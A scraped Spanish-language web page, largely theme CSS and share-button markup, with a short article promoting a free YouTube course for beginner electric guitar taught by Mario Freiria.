.td-social-line .td-social-but-text { border-color: #00b900; } .td-ps-border-colored .td-social-viber .td-social-but-icon, .td-ps-border-colored .td-social-viber .td-social-but-text { border-color: #5d54a4; } .td-ps-border-colored .td-social-naver .td-social-but-icon, .td-ps-border-colored .td-social-naver .td-social-but-text { border-color: #3ec729; } .td-ps-border-colored .td-social-flipboard .td-social-but-icon, .td-ps-border-colored .td-social-flipboard .td-social-but-text { border-color: #f42827; } .td-ps-icon-bg .td-social-but-icon { height: 100%; border-color: transparent !important; } .td-ps-icon-bg .td-social-network .td-social-but-icon { color: #fff; } .td-ps-icon-bg .td-social-facebook .td-social-but-icon { background-color: #516eab; } .td-ps-icon-bg .td-social-twitter .td-social-but-icon { background-color: #29c5f6; } .td-ps-icon-bg .td-social-pinterest .td-social-but-icon { background-color: #ca212a; } .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon { background-color: #7bbf6a; } .td-ps-icon-bg .td-social-reddit .td-social-but-icon { background-color: #f54200; } .td-ps-icon-bg .td-social-mail .td-social-but-icon, .td-ps-icon-bg .td-social-digg .td-social-but-icon, .td-ps-icon-bg .td-social-copy_url .td-social-but-icon { background-color: #000; } .td-ps-icon-bg .td-social-print .td-social-but-icon { background-color: #333; } .td-ps-icon-bg .td-social-linkedin .td-social-but-icon { background-color: #0266a0; } .td-ps-icon-bg .td-social-tumblr .td-social-but-icon { background-color: #3e5a70; } .td-ps-icon-bg .td-social-telegram .td-social-but-icon { background-color: #179cde; } .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon { background-color: #ee4813; } .td-ps-icon-bg .td-social-vk .td-social-but-icon { background-color: #4c75a3; } .td-ps-icon-bg .td-social-line .td-social-but-icon { background-color: #00b900; } .td-ps-icon-bg .td-social-viber .td-social-but-icon { background-color: #5d54a4; } .td-ps-icon-bg .td-social-naver .td-social-but-icon { background-color: #3ec729; } .td-ps-icon-bg .td-social-flipboard .td-social-but-icon { background-color: #f42827; } .td-ps-icon-bg .td-social-but-text { margin-left: -3px; } .td-ps-icon-bg .td-social-network .td-social-but-text:before { display: none; } .td-ps-icon-arrow .td-social-network .td-social-but-icon:after { content: ''; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: calc(100% + 1px); width: 0; height: 0; border-style: solid; border-width: 9px 0 9px 11px; border-color: transparent transparent transparent #000; } .td-ps-icon-arrow .td-social-network .td-social-but-text { padding-left: 20px; } .td-ps-icon-arrow .td-social-network .td-social-but-text:before { display: none; } .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after { left: 100%; } .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after { border-left-color: #516eab; } .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after { border-left-color: #29c5f6; } .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after { border-left-color: #ca212a; } .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after { border-left-color: #7bbf6a; } .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after { border-left-color: #f54200; } .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after, .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after, .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after { border-left-color: #000; } .td-ps-icon-arrow .td-social-print .td-social-but-icon:after { border-left-color: #333; } .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after { border-left-color: #0266a0; } .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after { border-left-color: #3e5a70; } .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after { border-left-color: #179cde; } .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after { border-left-color: #ee4813; } .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after { border-left-color: #4c75a3; } .td-ps-icon-arrow .td-social-line .td-social-but-icon:after { border-left-color: #00b900; } .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after { border-left-color: #5d54a4; } .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after { border-left-color: #3ec729; } .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after { border-left-color: #f42827; } .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after { display: none; } .td-ps-icon-color .td-social-facebook .td-social-but-icon { color: #516eab; } .td-ps-icon-color .td-social-twitter .td-social-but-icon { color: #29c5f6; } .td-ps-icon-color .td-social-pinterest .td-social-but-icon { color: #ca212a; } .td-ps-icon-color .td-social-whatsapp .td-social-but-icon { color: #7bbf6a; } .td-ps-icon-color .td-social-reddit .td-social-but-icon { color: #f54200; } .td-ps-icon-color .td-social-mail .td-social-but-icon, .td-ps-icon-color .td-social-digg .td-social-but-icon, .td-ps-icon-color .td-social-copy_url .td-social-but-icon, .td-ps-icon-color .td-social-copy_url-check { color: #000; } .td-ps-icon-color .td-social-print .td-social-but-icon { color: #333; } .td-ps-icon-color .td-social-linkedin .td-social-but-icon { color: #0266a0; } .td-ps-icon-color .td-social-tumblr .td-social-but-icon { color: #3e5a70; } .td-ps-icon-color .td-social-telegram .td-social-but-icon { color: #179cde; } .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon { color: #ee4813; } .td-ps-icon-color .td-social-vk .td-social-but-icon { color: #4c75a3; } .td-ps-icon-color .td-social-line .td-social-but-icon { color: #00b900; } .td-ps-icon-color .td-social-viber .td-social-but-icon { color: #5d54a4; } .td-ps-icon-color .td-social-naver .td-social-but-icon { color: #3ec729; } .td-ps-icon-color .td-social-flipboard .td-social-but-icon { color: #f42827; } .td-ps-text-color .td-social-but-text { font-weight: 700; } .td-ps-text-color .td-social-facebook .td-social-but-text { color: #516eab; } .td-ps-text-color .td-social-twitter .td-social-but-text { color: #29c5f6; } .td-ps-text-color .td-social-pinterest .td-social-but-text { color: #ca212a; } .td-ps-text-color .td-social-whatsapp .td-social-but-text { color: #7bbf6a; } .td-ps-text-color .td-social-reddit .td-social-but-text { color: #f54200; } .td-ps-text-color .td-social-mail .td-social-but-text, .td-ps-text-color .td-social-digg .td-social-but-text, .td-ps-text-color .td-social-copy_url .td-social-but-text { color: #000; } .td-ps-text-color .td-social-print .td-social-but-text { color: #333; } .td-ps-text-color .td-social-linkedin .td-social-but-text { color: #0266a0; } .td-ps-text-color .td-social-tumblr .td-social-but-text { color: #3e5a70; } .td-ps-text-color .td-social-telegram .td-social-but-text { color: #179cde; } .td-ps-text-color .td-social-stumbleupon .td-social-but-text { color: #ee4813; } .td-ps-text-color .td-social-vk .td-social-but-text { color: #4c75a3; } .td-ps-text-color .td-social-line .td-social-but-text { color: #00b900; } .td-ps-text-color .td-social-viber .td-social-but-text { color: #5d54a4; } .td-ps-text-color .td-social-naver .td-social-but-text { color: #3ec729; } .td-ps-text-color .td-social-flipboard .td-social-but-text { color: #f42827; } .td-ps-text-color .td-social-expand-tabs .td-social-but-text { color: #b1b1b1; } .td-ps-notext .td-social-but-icon { width: 40px; } .td-ps-notext .td-social-network .td-social-but-text { display: none; } .td-ps-padding .td-social-network .td-social-but-icon { padding-left: 17px; padding-right: 17px; } .td-ps-padding .td-social-handler .td-social-but-icon { width: 40px; } .td-ps-padding .td-social-reddit .td-social-but-icon, .td-ps-padding .td-social-telegram .td-social-but-icon { padding-right: 16px; } .td-ps-padding .td-social-stumbleupon .td-social-but-icon, .td-ps-padding .td-social-digg .td-social-but-icon, .td-ps-padding .td-social-expand-tabs .td-social-but-icon { padding-right: 13px; } .td-ps-padding .td-social-vk .td-social-but-icon { padding-right: 14px; } .td-ps-padding .td-social-expand-tabs .td-social-but-icon { padding-left: 13px; } .td-ps-rounded .td-social-network .td-social-but-icon { border-top-left-radius: 100px; border-bottom-left-radius: 100px; } .td-ps-rounded .td-social-network .td-social-but-text { border-top-right-radius: 100px; border-bottom-right-radius: 100px; } .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon { border-top-right-radius: 100px; border-bottom-right-radius: 100px; } .td-ps-rounded .td-social-expand-tabs { border-radius: 100px; } .td-ps-bar .td-social-network .td-social-but-icon, .td-ps-bar .td-social-network .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31); box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31); } .td-ps-bar .td-social-mail .td-social-but-icon, .td-ps-bar .td-social-digg .td-social-but-icon, .td-ps-bar .td-social-copy_url .td-social-but-icon, .td-ps-bar .td-social-mail .td-social-but-text, .td-ps-bar .td-social-digg .td-social-but-text, .td-ps-bar .td-social-copy_url .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28); box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28); } .td-ps-bar .td-social-print .td-social-but-icon, .td-ps-bar .td-social-print .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2); box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2); } .td-ps-big .td-social-but-icon { display: block; line-height: 60px; } .td-ps-big .td-social-but-icon .td-icon-share { width: auto; } .td-ps-big .td-social-handler .td-social-but-text:before { display: none; } .td-ps-big .td-social-share-text .td-social-but-icon { width: 90px; } .td-ps-big .td-social-expand-tabs .td-social-but-icon { width: 60px; } @media (max-width: 767px) { .td-ps-big .td-social-share-text { display: none; } } .td-ps-big .td-social-facebook i, .td-ps-big .td-social-reddit i, .td-ps-big .td-social-mail i, .td-ps-big .td-social-linkedin i, .td-ps-big .td-social-tumblr i, .td-ps-big .td-social-stumbleupon i { margin-top: -2px; } .td-ps-big .td-social-facebook i, .td-ps-big .td-social-reddit i, .td-ps-big .td-social-linkedin i, .td-ps-big .td-social-tumblr i, .td-ps-big .td-social-stumbleupon i, .td-ps-big .td-social-vk i, .td-ps-big .td-social-viber i, .td-ps-big .td-social-fliboard i, .td-ps-big .td-social-share-text i { font-size: 22px; } .td-ps-big .td-social-telegram i { font-size: 24px; } .td-ps-big .td-social-mail i, .td-ps-big .td-social-line i, .td-ps-big .td-social-print i { font-size: 23px; } .td-ps-big .td-social-twitter i, .td-ps-big .td-social-expand-tabs i { font-size: 20px; } .td-ps-big .td-social-whatsapp i, .td-ps-big .td-social-naver i, .td-ps-big .td-social-flipboard i { font-size: 26px; } .td-ps-big .td-social-pinterest .td-icon-pinterest { font-size: 21px; } .td-ps-big .td-social-telegram .td-icon-telegram { left: 1px; } .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon { left: -2px; } .td-ps-big .td-social-digg .td-icon-digg { left: -1px; font-size: 25px; } .td-ps-big .td-social-vk .td-icon-vk { left: -1px; } .td-ps-big .td-social-naver .td-icon-naver { left: 0; } .td-ps-big .td-social-copy_url .td-icon-copy_url { left: 0; font-size: 25px; } .td-ps-big .td-social-copy_url-check { font-size: 18px; } .td-ps-big .td-social-but-text { margin-left: 0; padding-top: 0; padding-left: 17px; } .td-ps-big.td-ps-notext .td-social-network, .td-ps-big.td-ps-notext .td-social-handler { height: 60px; } .td-ps-big.td-ps-notext .td-social-network { width: 60px; } .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon { width: 60px; } .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon { line-height: 40px; } .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text { display: block; line-height: 1; } .td-ps-big.td-ps-padding .td-social-network, .td-ps-big.td-ps-padding .td-social-handler { height: 90px; font-size: 13px; } .td-ps-big.td-ps-padding .td-social-network { min-width: 60px; } .td-ps-big.td-ps-padding .td-social-but-icon { border-bottom-left-radius: 0; border-top-right-radius: 2px; } .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon { -webkit-box-shadow: none; box-shadow: none; } .td-ps-big.td-ps-padding .td-social-but-text { display: block; padding-bottom: 17px; line-height: 1; border-top-left-radius: 0; border-top-right-radius: 0; border-bottom-left-radius: 2px; } .td-ps-big.td-ps-padding .td-social-but-text:before { display: none; } .td-ps-big.td-ps-padding .td-social-expand-tabs i { line-height: 90px; } .td-ps-nogap { margin-left: 0; margin-right: 0; } .td-ps-nogap .td-social-network, .td-ps-nogap .td-social-handler { margin-left: 0; margin-right: 0; border-radius: 0; } .td-ps-nogap .td-social-network .td-social-but-icon, .td-ps-nogap .td-social-network .td-social-but-text { border-radius: 0; } .td-ps-nogap .td-social-expand-tabs { border-radius: 0; } .td-post-sharing-style7 .td-social-network .td-social-but-icon { height: 100%; } .td-post-sharing-style7 .td-social-network .td-social-but-icon:before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.31); } .td-post-sharing-style7 .td-social-network .td-social-but-text { padding-left: 17px; } .td-post-sharing-style7 .td-social-network .td-social-but-text:before { display: none; } .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before, .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before, .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before { background-color: rgba(255, 255, 255, 0.2); } .td-post-sharing-style7 .td-social-print .td-social-but-icon:before { background-color: rgba(255, 255, 255, 0.1); } @media (max-width: 767px) { .td-post-sharing-style1 .td-social-share-text .td-social-but-text, .td-post-sharing-style3 .td-social-share-text .td-social-but-text, .td-post-sharing-style5 .td-social-share-text .td-social-but-text, .td-post-sharing-style14 .td-social-share-text .td-social-but-text, .td-post-sharing-style16 .td-social-share-text .td-social-but-text { display: none !important; } } @media (max-width: 767px) { .td-post-sharing-style2 .td-social-share-text, .td-post-sharing-style4 .td-social-share-text, .td-post-sharing-style6 .td-social-share-text, .td-post-sharing-style7 .td-social-share-text, .td-post-sharing-style15 .td-social-share-text, .td-post-sharing-style17 .td-social-share-text, .td-post-sharing-style18 .td-social-share-text, .td-post-sharing-style19 .td-social-share-text, .td-post-sharing-style20 .td-social-share-text { display: none !important; } } </style> <div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Cuota</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="//twitter.com/intent/tweet?text=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes&url=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F&via=Aulary" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="//pinterest.com/pin/create/button/?url=https://aulary.com/curso-de-guitarra-electrica-para-principiantes/&amp;media=https://aulary.com/wp-content/uploads/2015/04/Curso-de-Guitarra-Eléctrica-para-Principiantes.jpg&description=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="//api.whatsapp.com/send?text=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes %0A%0A https://aulary.com/curso-de-guitarra-electrica-para-principiantes/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_66" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_67"> <style> /* custom css */ .tdb_single_content{ margin-bottom: 0; *zoom: 1; }.tdb_single_content:before, .tdb_single_content:after{ display: table; content: ''; line-height: 0; }.tdb_single_content:after{ clear: both; }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){ margin-left: auto; margin-right: auto; }.tdb_single_content a{ pointer-events: auto; }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{ content: 'Article Top Ad' !important; }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{ content: 'Article Inline Ad 1' !important; }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{ content: 'Article Inline Ad 2' !important; }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{ content: 'Article Inline Ad 3' !important; }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{ content: 'Article Bottom Ad' !important; }.tdb_single_content .id_top_ad, .tdb_single_content .id_bottom_ad{ clear: both; margin-bottom: 21px; text-align: center; }.tdb_single_content .id_top_ad img, .tdb_single_content .id_bottom_ad img{ margin-bottom: 0; }.tdb_single_content .id_top_ad .adsbygoogle, .tdb_single_content .id_bottom_ad .adsbygoogle{ position: relative; }.tdb_single_content .id_ad_content-horiz-left, .tdb_single_content .id_ad_content-horiz-right, .tdb_single_content .id_ad_content-horiz-center{ margin-bottom: 15px; }.tdb_single_content .id_ad_content-horiz-left img, .tdb_single_content .id_ad_content-horiz-right img, .tdb_single_content .id_ad_content-horiz-center img{ margin-bottom: 0; }.tdb_single_content .id_ad_content-horiz-center{ text-align: center; }.tdb_single_content .id_ad_content-horiz-center img{ margin-right: auto; margin-left: auto; }.tdb_single_content .id_ad_content-horiz-left{ float: left; margin-top: 9px; margin-right: 21px; }.tdb_single_content .id_ad_content-horiz-right{ float: right; margin-top: 6px; margin-left: 21px; }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{ width: 300px; height: 250px; }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); margin: auto; display: table; width: 100%; }.tdb_single_content .tdb-block-inner.td-fix-index{ word-break: break-word; }.tdi_67, .tdi_67 > p, .tdi_67 .tdb-block-inner > p{ font-size:16px !important; }.tdi_67 [class*='top_ad'] .td-adspot-title{ color: #ffffff; }.tdi_67 [class*='inline_ad0'] .td-adspot-title{ color: #ffffff; }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-left, .tdb_single_content .id_ad_content-horiz-right, .tdb_single_content .id_ad_content-horiz-center { margin: 0 auto 26px auto; } }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-left { margin-right: 0; } }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-right { margin-left: 0; } }@media (max-width: 767px) { .tdb_single_content .td-a-ad { float: none; text-align: center; } .tdb_single_content .td-a-ad img { margin-right: auto; margin-left: auto; } .tdb_single_content .tdc-a-ad { float: none; } }@media print { .single .td-header-template-wrap, .single .td-footer-template-wrap, .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) { display: none; } .single.td-animation-stack-type0 .post img { opacity: 1 !important; } } </style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><strong>Aprende a tocar la guitarra eléctrica desde cero</strong>, ese es lo que Mario Freiria, un profesional en la materia hará en el curso que ha montado con acceso totalmente gratuito para todas aquellas personas interesadas. Si eres de las personas interesadas en aprender a tocas este instrumento musical y tu economía no lo permite, pero cuentas con una guitarra eléctrica, la mejor forma de hacerlo es esta, tu escoges los horarios, tu escoges el estudio.  En este curso desarrollado con todos los cuidados necesarios vas a aprender las <strong>posiciones</strong> y <strong>movimientos</strong> permitidos y necesarios al momento de tocar.</p> <h4 style="text-align: justify;"><span style="color: #0000ff;">¿Qué aprenderé en el curso?</span></h4> <div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3716538242842092"
     crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3716538242842092" data-ad-slot="9193963507" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p style="text-align: justify;"><strong>Mario Freiria explica de manera sutil y a la vez detallada</strong> todo para aprender, sin que quede duda alguna. Desde la postura correcta para tocar la guitarra, usar la plumilla, como pulsar las cuerdas y trastes hasta como desarrollar habilidades que te permitirán tocar cada vez mejor.</p> <p style="text-align: justify;">No te garantizo que tocarás al nivel de Slash, pero por lo menos podrás interpretar tu canción favorita con tu guitarra eléctrica o<strong> podrás formar parte de una banda con tus amigos.</strong></p> <h4 style="text-align: justify;"><span style="color: #0000ff;">¡Hora de empezar!</span></h4> <p style="text-align: justify;">El curso cuenta con <strong>16 lecciones</strong> grabadas en vídeo y que puedes ver desde Youtube, de ahí que sea totalmente gratuito, es una garantía que aprenderás con este <strong>curso completo</strong>.</p> <p style="text-align: justify;">Para empezar con el curso, sólo tienes que darle play a la lista de videos que viene a continuación. Puedes empezar y terminar la clase en el momento que desees.</p> <p><iframe src="//www.youtube.com/embed/videoseries?list=PLRYhYjaYNils6e0lEMHX-1H4SVbTaJZMJ&amp;modestbranding=1" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_70"> <style> /* custom css */ .tdb_single_tags{ margin-bottom: 2px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-weight: 600; }.tdb_single_tags span, .tdb_single_tags a{ font-size: 11px; }.tdb_single_tags span{ text-transform: uppercase; }.tdb_single_tags a:hover{ background-color: #4db2ec; border-color: #4db2ec; color: #fff; }.tdb_single_tags ul{ display: inline-block; margin: 0; list-style-type: none; font-size: 0; }.tdb_single_tags li{ display: inline-block; margin-left: 0; }.tdi_70 span{ margin-right: 4px; padding: 2px 8px 3px; color: #fff; background-color: #222; }.tdi_70 a{ margin-right: 4px; padding: 1px 7px 2px; border: 1px solid #ededed; color: #111; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_70 a{ border: 1px solid #ededed; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_70 a{ border: 1px solid #ededed; } } /* phone */ @media (max-width: 767px){ .tdi_70 a{ border: 1px solid #ededed; } } </style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="/tag/basico/">básico</a></li><li><a href="/tag/cero/">cero</a></li><li><a href="/tag/comenzar/">comenzar</a></li><li><a href="/tag/curso/">curso</a></li><li><a href="/tag/curso-gratis/">curso gratis</a></li><li><a href="/tag/desde/">desde</a></li><li><a href="/tag/electrica/">eléctrica</a></li><li><a href="/tag/gratis/">gratis</a></li><li><a href="/tag/guitarra/">guitarra</a></li><li><a href="/tag/online/">online</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72 td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span> <style scoped> /* custom css */ .td_block_separator{ width: 100%; align-items: center; margin-bottom: 38px; padding-bottom: 10px; }.td_block_separator span{ position: relative; display: block; margin: 0 auto; width: 100%; height: 1px; border-top: 1px solid #EBEBEB; }.td_separator_align_left span{ margin-left: 0; }.td_separator_align_right span{ margin-right: 0; }.td_separator_dashed span{ border-top-style: dashed; }.td_separator_dotted span{ border-top-style: dotted; }.td_separator_double span{ height: 3px; border-bottom: 1px solid #EBEBEB; }.td_separator_shadow > span{ position: relative; height: 20px; overflow: hidden; border: 0; color: #EBEBEB; }.td_separator_shadow > span > span{ position: absolute; top: -30px; left: 0; right: 0; margin: 0 auto; height: 13px; width: 98%; border-radius: 100%; } /* inline tdc_css att */ .tdi_72{ margin-top:28px !important; margin-bottom:20px !important; } </style></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_73"><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Cuota</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="//twitter.com/intent/tweet?text=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes&url=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F&via=Aulary" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="//pinterest.com/pin/create/button/?url=https://aulary.com/curso-de-guitarra-electrica-para-principiantes/&amp;media=https://aulary.com/wp-content/uploads/2015/04/Curso-de-Guitarra-Eléctrica-para-Principiantes.jpg&description=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="//api.whatsapp.com/send?text=Curso+de+Guitarra+El%C3%A9ctrica+para+Principiantes %0A%0A https://aulary.com/curso-de-guitarra-electrica-para-principiantes/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_75 td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span> <style scoped> /* inline tdc_css att */ .tdi_75{ margin-bottom:30px !important; } /* phone */ @media (max-width: 767px) { .tdi_75{ margin-top:-7px !important; } } </style></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_76"> <style> /* inline tdc_css att */ .tdi_76{ margin-bottom:43px !important; } </style> <style> /* custom css */ .tdb_single_next_prev{ *zoom: 1; }.tdb_single_next_prev:before, .tdb_single_next_prev:after{ display: table; content: ''; line-height: 0; }.tdb_single_next_prev:after{ clear: both; }.tdb-next-post{ font-family: 'Roboto', sans-serif; width: 48%; float: left; transform: translateZ(0); -webkit-transform: translateZ(0); min-height: 1px; line-height: 1; }.tdb-next-post span{ display: block; font-size: 12px; color: #747474; margin-bottom: 7px; }.tdb-next-post a{ font-size: 15px; color: #222; line-height: 21px; -webkit-transition: color 0.2s ease; transition: color 0.2s ease; }.tdb-next-post a:hover{ color: #4db2ec; }.tdb-post-next{ margin-left: 2%; text-align: right; }.tdb-post-prev{ margin-right: 2%; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ } /* phone */ @media (max-width: 767px){ } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><a href="/curso-de-guitarra-acustica-para-principiantes/">Curso de Guitarra Acústica para Principiantes</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><a href="/curso-gratis-de-ingles-basico-yes-en-ingles/">Curso gratis de inglés básico «Yes en Inglés»</a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_77"> <style> /* custom css */ .tdi_77 .td-image-wrap{ padding-bottom: 70%; }.tdi_77 .entry-thumb{ background-position: center 50%; }.tdi_77 .td-module-container{ flex-direction: column; border-color: #eaeaea !important; }.tdi_77 .td-image-container{ display: block; order: 0; }.ie10 .tdi_77 .td-module-meta-info, .ie11 .tdi_77 .td-module-meta-info{ flex: auto; }.tdi_77 .td-module-meta-info{ border-color: #eaeaea; }.tdi_77 .td_module_wrap{ width: 33.33333333%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_77 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_77 .td-module-container:before{ bottom: -10px; border-color: #eaeaea; }.tdi_77 .td-post-vid-time{ display: block; }.tdi_77 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_77 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_77 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_77 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_77 .td-read-more{ display: none; }.tdi_77 .td-author-date{ display: inline; }.tdi_77 .td-post-author-name{ display: none; }.tdi_77 .td-post-date, .tdi_77 .td-post-author-name span{ display: none; }.tdi_77 .entry-review-stars{ display: inline-block; }.tdi_77 